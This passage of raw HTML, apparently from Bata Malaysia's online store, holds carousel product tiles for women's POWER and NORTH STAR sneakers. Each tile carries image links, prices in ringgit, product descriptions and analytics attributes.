https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5286266">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5286266"
        data-analytics-product-id="521D_2025_5286266"
        href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286266.html"
        aria-labelledby="brand-521D_2025_5286266 product-521D_2025_5286266-name product-521D_2025_5286266-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5286266-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5286266-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286266" href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286266.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5286266"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2025_5286266"
    data-dimension1="521D_065282663609W"
    data-dimension2="5286266"
    data-dimension3="521D_2025_5286266"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Unleash your inner strength with the POWER WOMEN SNEAKERS, designed for the dynamic woman on the go. These ladies' athletic shoes feature a breathable mesh upper and lining, ensuring comfort during every step. The lightweight Phylon outsole provides superior cushioning and support, making them perfect for walking or casual outings. Embrace style and functionality with these sneakers that effortlessly combine performance with a sleek design. Elevate your footwear collection today!"
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065282663609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5289159">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/slip-on-sneakers/power-women-walking-sneakers-521D_2025_5289159.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5289159" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5289159">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5289159"
        data-analytics-product-id="521D_2025_5289159"
        href="/my/women/shoes/sneakers/slip-on-sneakers/power-women-walking-sneakers-521D_2025_5289159.html"
        aria-labelledby="brand-521D_2025_5289159 product-521D_2025_5289159-name product-521D_2025_5289159-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5289159-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5289159-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5289159" href="/my/women/shoes/sneakers/slip-on-sneakers/power-women-walking-sneakers-521D_2025_5289159.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199.00">
            
                <div class="format-price-layout">
                    
                    RM 199.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5289159"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2025_5289159"
    data-dimension1="521D_065281593609W"
    data-dimension2="5289159"
    data-dimension3="521D_2025_5289159"
    data-price="199.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_SlipOn"
    data-description="Elevate your walking experience with the POWER WOMEN SNEAKERS, designed specifically for active ladies who value both style and comfort. Crafted with a breathable textile upper and soft fabric lining, these sneakers ensure your feet stay cool and comfortable throughout the day. The lightweight EVA outsole provides excellent cushioning and support, making every step feel effortless. Perfect for casual outings or brisk walks, these sneakers combine functionality with a chic aesthetic, empowering you to conquer your day with confidence!"
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065281593609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/slip-on-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=200&amp;sh=200"
    data-color="LILAC"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Slip-On Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5201168">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201168.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5201168" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5201168">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5201168"
        data-analytics-product-id="521D_2025_5201168"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201168.html"
        aria-labelledby="brand-521D_2025_5201168 product-521D_2025_5201168-name product-521D_2025_5201168-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5201168-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5201168-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5201168" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201168.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5201168"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2025_5201168"
    data-dimension1="521D_055201684523W"
    data-dimension2="5201168"
    data-dimension3="521D_2025_5201168"
    data-price="99.99"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your casual style with the NORTH STAR WOMEN SNEAKERS, the perfect blend of comfort and chic design. Crafted with a durable PU synthetic upper and a breathable mesh lining, these sneakers ensure all-day comfort for your active lifestyle. The TPR (Thermoplastic Rubber) outsole provides excellent grip and flexibility, making them ideal for both city strolls and gym sessions. Step out in confidence and style with these versatile sneakers that complement any outfit effortlessly!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055201684523W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_5282875">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2024_5282875.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_5282875" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_5282875">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_5282875"
        data-analytics-product-id="521D_2024_5282875"
        href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2024_5282875.html"
        aria-labelledby="brand-521D_2024_5282875 product-521D_2024_5282875-name product-521D_2024_5282875-price">
        <div class="cc-tile-product-name" id="product-521D_2024_5282875-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_5282875-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_5282875" href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2024_5282875.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_5282875"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2024_5282875"
    data-dimension1="521D_065288753609W"
    data-dimension2="5282875"
    data-dimension3="521D_2024_5282875"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_Laces"
